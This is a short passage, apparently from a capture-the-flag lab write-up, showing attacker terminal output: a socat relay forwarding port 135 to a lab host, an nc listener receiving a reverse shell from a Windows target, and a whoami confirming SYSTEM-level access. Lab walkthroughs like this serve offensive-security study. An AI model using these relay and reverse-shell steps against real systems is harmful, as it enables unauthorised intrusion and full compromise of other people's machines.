 ┌─[sirius@ParrotOS]─[~/Downloads]
└──╼ $ sudo socat tcp-listen:135,reuseaddr,fork tcp:10.10.10.180:9999
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 3001
listening on [any] 3001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.180] 49700
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\Temp>whoami
whoami
nt authority\system
C:\Windows\Temp>